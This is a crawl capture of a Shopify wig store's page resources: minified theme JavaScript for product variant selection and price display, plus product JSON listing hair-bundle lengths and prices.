  -webkit-transform-origin: top center;
  -ms-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}
</style>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5301072&f=www.bequeenwig.com&b=0&l=en-us@posix&d=&o=&s=&r=51552
body_size: 57
content:
lk2('2%3b51533')

--- FILE ---
content_type: text/javascript
request_url: https://www.bequeenwig.com/cdn/shop/t/61/assets/variant-select-components.js?v=172072603977047832471768983890
body_size: 1361
content:
import{formatMoney}from"utils";class VariantSelects extends HTMLElement{connectedCallback(){this.productAvailable=this.getVariantData().some(e=>e.available),this.uniqueId=this.dataset.card||this.dataset.section,this.addEventListener("change",this.onVariantChange)}disconnectedCallback(){this.removeEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.updatePickupAvailability(),this.removeErrorMessage();var productPrice=document.querySelector(".productPrice"),inMiddlePrice=document.querySelector(".inMiddlePrice");if(console.log("productPrice",productPrice),productPrice){var showPrice=((this.currentVariant.price-8e3)/100).toFixed(2);productPrice.innerHTML=`$${showPrice}`}if(inMiddlePrice){var showinPrice=(this.currentVariant.price*.25/100).toFixed(2);inMiddlePrice.innerHTML=`$${showinPrice}`}console.log(this.currentVariant.price,"currentVariant"),this.currentVariant?(this.updateURL(),this.updateVariantInput(),this.renderProductInfo()):(this.toggleAddButton(!0,""),this.setUnavailable()),this.dispatchEvent(new CustomEvent("on:variant:change",{detail:{variant:this.currentVariant}}))}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),e=>e.value)}updateMasterId(){this.currentVariant=this.getVariantData().find(e=>!e.options.map((e2,t)=>this.options[t]===e2).includes(!1))}updateURL(){this.currentVariant&&this.dataset.updateUrl!=="false"&&window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.uniqueId}, #product-form-installment-${this.uniqueId}`).forEach(e2=>{const t=e2.querySelector('input[name="id"]');t.value=this.currentVariant.id,t.dispatchEvent(new Event("change",{bubbles:!0}))});const e=this.closest("product-single");e&&(e.variant=this.currentVariant)}updatePickupAvailability(){const e=document.querySelector("pickup-availability");e&&e.fetchAvailability(this.currentVariant.id)}removeErrorMessage(){const e=this.closest("section");e&&e.querySelector(".qty-error")?.remove()}renderProductInfo(){const e=document.getElementById(`price-${this.uniqueId}`);if(e){const t2=`
        <span class="u-hidden-visually">${window.theme.localize("REGULAR_PRICE")}</span>
          <span class="price__number ${this.currentVariant.compare_at_price>this.currentVariant.price?"price__number--sale":""}">
          <span class="money">${formatMoney(this.currentVariant.price,window.theme.money_product_price_format)}
          </span>
        </span>
        ${this.currentVariant.compare_at_price>this.currentVariant.price?`
          <span class="u-hidden-visually">${window.theme.localize("SALE_PRICE")}</span>
          <s class="price__compare">
            <span class="money">${formatMoney(this.currentVariant.compare_at_price,window.theme.money_format)}
            </span>
          </s>
        `:""}
      `;e.innerHTML=t2}const t=document.getElementById(`unit-price-${this.uniqueId}`);if(t){const e2=this.currentVariant.unit_price?`
        <span class="u-hidden-visually">${window.theme.localize("UNIT_PRICE_LABEL")}</span>
        <span class="money">${formatMoney(this.currentVariant.unit_price,window.theme.money_format)}</span>
        <span aria-hidden="true">/</span>
        <span class="u-hidden-visually">${window.theme.localize("UNIT_PRICE_SEPARATOR")}&nbsp;</span>
        <span>
          ${this.productAvailable&&this.currentVariant.unit_price_measurement?`
            ${this.currentVariant.unit_price_measurement.reference_value!==1?this.currentVariant.unit_price_measurement.reference_value:""}
            ${this.currentVariant.unit_price_measurement.reference_unit}
          `:""}
        </span> 
      `:"";t.innerHTML=e2}const n=document.getElementById(`label-${this.uniqueId}`);if(n)if(this.currentVariant.compare_at_price>this.currentVariant.price){let e2;switch(n.dataset.type){case"currency":{const t3=formatMoney(Math.round(this.currentVariant.compare_at_price-this.currentVariant.price),window.theme.money_format);e2=window.theme.localize("DISCOUNT_CURRENCY",t3);break}case"percentage":{const t3=Math.round(100*(this.currentVariant.compare_at_price-this.currentVariant.price)/this.currentVariant.compare_at_price);e2=window.theme.localize("DISCOUNT_PERCENTAGE",t3);break}default:e2=window.theme.localize("DISCOUNT_TEXT")}const t2=`
          <div class="label">
            <div class="label__text">${e2}</div>
          </div>
        `;n.innerHTML=t2}else n.innerHTML="";const a=document.getElementById(`inventory-notice-${this.uniqueId}`);if(a){const e2=a.querySelector(".stock-note"),t2=a.querySelector(".stock-note__text"),n2=a.dataset.showQty,i2=Number(a.dataset.inventoryLimit),s=Number(document.getElementById(`quantity-${this.uniqueId}-${this.currentVariant.id}`).dataset.qty),r="stock-note--sold",c="stock-note--in-stock",o="stock-note--low",l=this.currentVariant.inventory_policy==="continue",d=this.currentVariant.inventory_management==="shopify";this.currentVariant.available?d&&n2==="true"?(e2.classList.remove(r,o),e2.classList.add(c),!l&&s>0?s<=i2?(e2.classList.add(o),t2.innerHTML=window.theme.localize("QTY_NOTICE_NUMBER_LOW_STOCK_HTML",s)):t2.innerHTML=window.theme.localize("QTY_NOTICE_NUMBER_IN_STOCK_HTML",s):t2.innerHTML=window.theme.localize("QTY_NOTICE_IN_STOCK")):d&&n2==="false"?(e2.classList.remove(r,o),e2.classList.add(c),!l&&s>0&&s<=i2?(e2.classList.add(o),t2.innerHTML=window.theme.localize("QTY_NOTICE_LOW_STOCK")):t2.innerHTML=window.theme.localize("QTY_NOTICE_IN_STOCK")):(e2.classList.remove(r,o),e2.classList.add(c),t2.innerHTML=window.theme.localize("QTY_NOTICE_IN_STOCK")):(e2.classList.remove(c,o),e2.classList.add(r),t2.innerHTML=window.theme.localize("QTY_NOTICE_SOLD_OUT"))}const i=document.getElementById(`sku-${this.uniqueId}`);if(i){const e2=this.currentVariant.sku?`
        <div class="product-form__swatch__title u-small">${i.dataset.skuLabel?`${i.dataset.skuLabel}&nbsp;`:""}<span class="product-form__swatch__sub-title">${this.currentVariant.sku}</span></div>
      `:"";i.innerHTML=e2}this.toggleAddButton(!this.currentVariant.available,window.theme.localize("SOLD_OUT"))}toggleAddButton(e=!0,t=""){const n=document.getElementById(`product-form-${this.uniqueId}`);if(!n)return;const a=n.querySelector(".js-product-buttons"),i=n.querySelector('[name="add"]'),s=n.querySelector('[name="add"] staged-action-text');i&&(e?(i.setAttribute("disabled","disabled"),t&&(s.textContent=t),a.classList.add("is-disabled")):(i.removeAttribute("disabled"),s.textContent=window.theme.localize("ADD_TO_CART"),a.classList.remove("is-disabled")))}setUnavailable(){const e=document.getElementById(`product-form-${this.uniqueId}`),t=e.querySelector('[name="add"]'),n=e.querySelector('[name="add"] > span'),a=document.getElementById(`price-${this.uniqueId}`);t&&(n.textContent=window.theme.localize("UNAVAILABLE")),a&&a.classList.add("visibility-hidden")}getVariantData(){return this.variantData||(this.variantData=JSON.parse(this.querySelector('[type="application/json"]').textContent)),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{updateOptions(){const e=Array.from(this.querySelectorAll("fieldset"));this.options=e.map(e2=>Array.from(e2.querySelectorAll("input")).find(e3=>e3.checked).value)}}customElements.define("variant-radios",VariantRadios);class VariantSwatches extends HTMLElement{connectedCallback(){this.currentSelection=this.querySelector("input:checked").value;const e=document.getElementById(this.dataset.formId);e?e.addEventListener("change",()=>{this.updateLabel()}):this.addEventListener("change",()=>{this.updateLabel()})}updateLabel(){const e=this.querySelector("input:checked").value;e!==this.currentSelection&&(this.querySelector(".js-option-title").innerHTML=e,this.currentSelection=e)}}customElements.define("variant-swatches",VariantSwatches);class VariantMixedInputs extends VariantSelects{updateOptions(){this.options=Array.from(this.querySelectorAll("input:checked, select"),e=>e.value)}}customElements.define("variant-mixed-inputs",VariantMixedInputs);
//# sourceMappingURL=/cdn/shop/t/61/assets/variant-select-components.js.map?v=172072603977047832471768983890


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bequeenwig.com/products/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles.js
body_size: 787
content:
{"id":8101143413029,"title":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","handle":"bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","description":"\u003ctable class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Items:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e12A 100% Virgin Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Quality:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e100% virgin human hair from singel donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Grade:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003eBeQueen, 12a grade, length 10-30 inch available, 3 bundle \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Color:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eHighlights Color , \u003cspan\u003ecan be dyed or bleached\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Weft:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eDouble machine weft \u0026amp; well constructed, healthy ends\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Features:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e100% \u003cspan\u003efull cuticle aligned, No shed, no tangle, can be flat ironed and restyled\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eOver 1 year with proper care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eReturn Policy:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003eFast refund or exchange, buyer protection\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2023-02-04T10:17:45+08:00","created_at":"2023-02-04T10:17:15+08:00","vendor":"BeQueenWig","type":"V","tags":["12A Bundles","BEST SELLERS","BUNDLES \u0026 FRONTAL","New arrivals","overseas","Virgin Hair Bundles"],"price":12493,"price_min":12493,"price_max":35396,"available":true,"price_varies":true,"compare_at_price":24986,"compare_at_price_min":24986,"compare_at_price_max":70792,"compare_at_price_varies":true,"variants":[{"id":44461786431781,"title":"10 10 10","option1":"10 10 10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 10 10 10","public_title":"10 10 10","options":["10 10 10"],"price":12493,"weight":500,"compare_at_price":24986,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786497317,"title":"12 12 12","option1":"12 12 12","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 12 12 12","public_title":"12 12 12","options":["12 12 12"],"price":15269,"weight":500,"compare_at_price":30538,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786530085,"title":"14 14 14","option1":"14 14 14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 14 14 14","public_title":"14 14 14","options":["14 14 14"],"price":16657,"weight":500,"compare_at_price":33314,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786562853,"title":"16 16 16","option1":"16 16 16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 16 16 16","public_title":"16 16 16","options":["16 16 16"],"price":19433,"weight":500,"compare_at_price":38866,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786595621,"title":"18 18 18","option1":"18 18 18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 18 18 18","public_title":"18 18 18","options":["18 18 18"],"price":22210,"weight":500,"compare_at_price":44419,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786628389,"title":"20 20 20","option1":"20 20 20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 20 20 20","public_title":"20 20 20","options":["20 20 20"],"price":23598,"weight":500,"compare_at_price":47195,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786661157,"title":"22 22 22","option1":"22 22 22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 22 22 22","public_title":"22 22 22","options":["22 22 22"],"price":25332,"weight":500,"compare_at_price":50665,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786693925,"title":"24 24 24","option1":"24 24 24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 24 24 24","public_title":"24 24 24","options":["24 24 24"],"price":28803,"weight":500,"compare_at_price":57606,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786726693,"title":"26 26 26","option1":"26 26 26","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 26 26 26","public_title":"26 26 26","options":["26 26 26"],"price":30191,"weight":500,"compare_at_price":60382,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786759461,"title":"28 28 28","option1":"28 28 28","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 28 28 28","public_title":"28 28 28","options":["28 28 28"],"price":31926,"weight":500,"compare_at_price":63852,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786792229,"title":"30 30 30","option1":"30 30 30","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 30 30 30","public_title":"30 30 30","options":["30 30 30"],"price":34008,"weight":500,"compare_at_price":68016,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786824997,"title":"32 32 32","option1":"32 32 32","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 32 32 32","public_title":"32 32 32","options":["32 32 32"],"price":35396,"weight":500,"compare_at_price":70792,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786857765,"title":"10 12 14","option1":"10 12 14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 10 12 14","public_title":"10 12 14","options":["10 12 14"],"price":14806,"weight":500,"compare_at_price":29612,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786890533,"title":"12 14 16","option1":"12 14 16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 12 14 16","public_title":"12 14 16","options":["12 14 16"],"price":17120,"weight":500,"compare_at_price":34239,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786923301,"title":"14 16 18","option1":"14 16 18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 14 16 18","public_title":"14 16 18","options":["14 16 18"],"price":19433,"weight":500,"compare_at_price":38866,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786956069,"title":"16 18 20","option1":"16 18 20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 16 18 20","public_title":"16 18 20","options":["16 18 20"],"price":21746,"weight":500,"compare_at_price":43493,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786988837,"title":"18 20 22","option1":"18 20 22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 18 20 22","public_title":"18 20 22","options":["18 20 22"],"price":23713,"weight":500,"compare_at_price":47426,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461787021605,"title":"20 22 24","option1":"20 22 24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 20 22 24","public_title":"20 22 24","options":["20 22 24"],"price":25911,"weight":500,"compare_at_price":51822,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461787054373,"title":"22 24 26","option1":"22 24 26","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 22 24 26","public_title":"22 24 26","options":["22 24 26"],"price":28108,"weight":500,"compare_at_price":56217,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461787087141,"title":"24 26 28","option1":"24 26 28","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 24 26 28","public_title":"24 26 28","options":["24 26 28"],"price":30306,"weight":500,"compare_at_price":60613,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461787119909,"title":"26 28 30","option1":"26 28 30","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 26 28 30","public_title":"26 28 30","options":["26 28 30"],"price":32042,"weight":500,"compare_at_price":64083,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461787152677,"title":"28 30 32","option1":"28 30 32","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 28 30 32","public_title":"28 30 32","options":["28 30 32"],"price":33776,"weight":500,"compare_at_price":67553,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730","options":[{"name":"Length","position":1,"values":["10 10 10","12 12 12","14 14 14","16 16 16","18 18 18","20 20 20","22 22 22","24 24 24","26 26 26","28 28 28","30 30 30","32 32 32","10 12 14","12 14 16","14 16 18","16 18 20","18 20 22","20 22 24","22 24 26","24 26 28","26 28 30","28 30 32"]}],"url":"\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","media":[{"alt":"BeQueenWig V BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","id":32907947016485,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730","width":960}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.bequeenwig.com/cdn/shop/t/61/assets/variant-select-components.js?v=172072603977047832471768983890
body_size: 1177
content:
import{formatMoney}from"utils";class VariantSelects extends HTMLElement{connectedCallback(){this.productAvailable=this.getVariantData().some(e=>e.available),this.uniqueId=this.dataset.card||this.dataset.section,this.addEventListener("change",this.onVariantChange)}disconnectedCallback(){this.removeEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.updatePickupAvailability(),this.removeErrorMessage();var productPrice=document.querySelector(".productPrice"),inMiddlePrice=document.querySelector(".inMiddlePrice");if(console.log("productPrice",productPrice),productPrice){var showPrice=((this.currentVariant.price-8e3)/100).toFixed(2);productPrice.innerHTML=`$${showPrice}`}if(inMiddlePrice){var showinPrice=(this.currentVariant.price*.25/100).toFixed(2);inMiddlePrice.innerHTML=`$${showinPrice}`}console.log(this.currentVariant.price,"currentVariant"),this.currentVariant?(this.updateURL(),this.updateVariantInput(),this.renderProductInfo()):(this.toggleAddButton(!0,""),this.setUnavailable()),this.dispatchEvent(new CustomEvent("on:variant:change",{detail:{variant:this.currentVariant}}))}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),e=>e.value)}updateMasterId(){this.currentVariant=this.getVariantData().find(e=>!e.options.map((e2,t)=>this.options[t]===e2).includes(!1))}updateURL(){this.currentVariant&&this.dataset.updateUrl!=="false"&&window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.uniqueId}, #product-form-installment-${this.uniqueId}`).forEach(e2=>{const t=e2.querySelector('input[name="id"]');t.value=this.currentVariant.id,t.dispatchEvent(new Event("change",{bubbles:!0}))});const e=this.closest("product-single");e&&(e.variant=this.currentVariant)}updatePickupAvailability(){const e=document.querySelector("pickup-availability");e&&e.fetchAvailability(this.currentVariant.id)}removeErrorMessage(){const e=this.closest("section");e&&e.querySelector(".qty-error")?.remove()}renderProductInfo(){const e=document.getElementById(`price-${this.uniqueId}`);if(e){const t2=`
        <span class="u-hidden-visually">${window.theme.localize("REGULAR_PRICE")}</span>
          <span class="price__number ${this.currentVariant.compare_at_price>this.currentVariant.price?"price__number--sale":""}">
          <span class="money">${formatMoney(this.currentVariant.price,window.theme.money_product_price_format)}
          </span>
        </span>
        ${this.currentVariant.compare_at_price>this.currentVariant.price?`
          <span class="u-hidden-visually">${window.theme.localize("SALE_PRICE")}</span>
          <s class="price__compare">
            <span class="money">${formatMoney(this.currentVariant.compare_at_price,window.theme.money_format)}
            </span>
          </s>
        `:""}
      `;e.innerHTML=t2}const t=document.getElementById(`unit-price-${this.uniqueId}`);if(t){const e2=this.currentVariant.unit_price?`
        <span class="u-hidden-visually">${window.theme.localize("UNIT_PRICE_LABEL")}</span>
        <span class="money">${formatMoney(this.currentVariant.unit_price,window.theme.money_format)}</span>
        <span aria-hidden="true">/</span>
        <span class="u-hidden-visually">${window.theme.localize("UNIT_PRICE_SEPARATOR")}&nbsp;</span>
        <span>
          ${this.productAvailable&&this.currentVariant.unit_price_measurement?`
            ${this.currentVariant.unit_price_measurement.reference_value!==1?this.currentVariant.unit_price_measurement.reference_value:""}
            ${this.currentVariant.unit_price_measurement.reference_unit}
          `:""}
        </span> 
      `:"";t.innerHTML=e2}const n=document.getElementById(`label-${this.uniqueId}`);if(n)if(this.currentVariant.compare_at_price>this.currentVariant.price){let e2;switch(n.dataset.type){case"currency":{const t3=formatMoney(Math.round(this.currentVariant.compare_at_price-this.currentVariant.price),window.theme.money_format);e2=window.theme.localize("DISCOUNT_CURRENCY",t3);break}case"percentage":{const t3=Math.round(100*(this.currentVariant.compare_at_price-this.currentVariant.price)/this.currentVariant.compare_at_price);e2=window.theme.localize("DISCOUNT_PERCENTAGE",t3);break}default:e2=window.theme.localize("DISCOUNT_TEXT")}const t2=`
          <div class="label">
            <div class="label__text">${e2}</div>
          </div>
        `;n.innerHTML=t2}else n.innerHTML="";const a=document.getElementById(`inventory-notice-${this.uniqueId}`);if(a){const e2=a.querySelector(".stock-note"),t2=a.querySelector(".stock-note__text"),n2=a.dataset.showQty,i2=Number(a.dataset.inventoryLimit),s=Number(document.getElementById(`quantity-${this.uniqueId}-${this.currentVariant.id}`).dataset.qty),r="stock-note--sold",c="stock-note--in-stock",o="stock-note--low",l=this.currentVariant.inventory_policy==="continue",d=this.currentVariant.inventory_management==="shopify";this.currentVariant.available?d&&n2==="true"?(e2.classList.remove(r,o),e2.classList.add(c),!l&&s>0?s<=i2?(e2.classList.add(o),t2.innerHTML=window.theme.localize("QTY_NOTICE_NUMBER_LOW_STOCK_HTML",s)):t2.innerHTML=window.theme.localize("QTY_NOTICE_NUMBER_IN_STOCK_HTML",s):t2.innerHTML=window.theme.localize("QTY_NOTICE_IN_STOCK")):d&&n2==="false"?(e2.classList.remove(r,o),e2.classList.add(c),!l&&s>0&&s<=i2?(e2.classList.add(o),t2.innerHTML=window.theme.localize("QTY_NOTICE_LOW_STOCK")):t2.innerHTML=window.theme.localize("QTY_NOTICE_IN_STOCK")):(e2.classList.remove(r,o),e2.classList.add(c),t2.innerHTML=window.theme.localize("QTY_NOTICE_IN_STOCK")):(e2.classList.remove(c,o),e2.classList.add(r),t2.innerHTML=window.theme.localize("QTY_NOTICE_SOLD_OUT"))}const i=document.getElementById(`sku-${this.uniqueId}`);if(i){const e2=this.currentVariant.sku?`
        <div class="product-form__swatch__title u-small">${i.dataset.skuLabel?`${i.dataset.skuLabel}&nbsp;`:""}<span class="product-form__swatch__sub-title">${this.currentVariant.sku}</span></div>
      `:"";i.innerHTML=e2}this.toggleAddButton(!this.currentVariant.available,window.theme.localize("SOLD_OUT"))}toggleAddButton(e=!0,t=""){const n=document.getElementById(`product-form-${this.uniqueId}`);if(!n)return;const a=n.querySelector(".js-product-buttons"),i=n.querySelector('[name="add"]'),s=n.querySelector('[name="add"] staged-action-text');i&&(e?(i.setAttribute("disabled","disabled"),t&&(s.textContent=t),a.classList.add("is-disabled")):(i.removeAttribute("disabled"),s.textContent=window.theme.localize("ADD_TO_CART"),a.classList.remove("is-disabled")))}setUnavailable(){const e=document.getElementById(`product-form-${this.uniqueId}`),t=e.querySelector('[name="add"]'),n=e.querySelector('[name="add"] > span'),a=document.getElementById(`price-${this.uniqueId}`);t&&(n.textContent=window.theme.localize("UNAVAILABLE")),a&&a.classList.add("visibility-hidden")}getVariantData(){return this.variantData||(this.variantData=JSON.parse(this.querySelector('[type="application/json"]').textContent)),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{updateOptions(){const e=Array.from(this.querySelectorAll("fieldset"));this.options=e.map(e2=>Array.from(e2.querySelectorAll("input")).find(e3=>e3.checked).value)}}customElements.define("variant-radios",VariantRadios);class VariantSwatches extends HTMLElement{connectedCallback(){this.currentSelection=this.querySelector("input:checked").value;const e=document.getElementById(this.dataset.formId);e?e.addEventListener("change",()=>{this.updateLabel()}):this.addEventListener("change",()=>{this.updateLabel()})}updateLabel(){const e=this.querySelector("input:checked").value;e!==this.currentSelection&&(this.querySelector(".js-option-title").innerHTML=e,this.currentSelection=e)}}customElements.define("variant-swatches",VariantSwatches);class VariantMixedInputs extends 